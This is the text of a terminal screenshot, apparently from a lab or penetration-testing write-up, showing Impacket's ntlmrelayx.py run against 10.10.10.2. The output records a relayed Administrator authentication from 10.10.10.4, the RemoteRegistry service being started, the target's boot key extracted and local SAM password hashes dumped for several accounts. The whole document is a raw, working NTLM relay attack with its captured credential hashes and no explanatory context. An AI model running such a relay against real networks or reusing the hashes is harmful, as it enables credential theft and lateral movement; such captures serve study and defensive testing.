 pixis@kali:~ $ sudo ntlmrelayx.py -t 10.10.10.2 -smb2support
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from MEDIC.EX/ADMINISTRATEUR@10.10.10.4 controlled, attacking target smb://10.10.10.2
[*] Authenticating against smb://10.10.10.2 as MEDIC.EX/ADMINISTRATEUR SUCCEED
[*] SMBD-Thread-4: Connection from MEDIC.EX/ADMINISTRATEUR@10.10.10.4 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x33a9718157b2094663e2356c4fc4d125
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrateur:500:aad3b435b51404eeaad3b435b51404ee:00a27c88a6c1bd0ab0944599129c58a6:::
Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Done dumping SAM hashes for host: 10.10.10.2
[*] Stopping service RemoteRegistry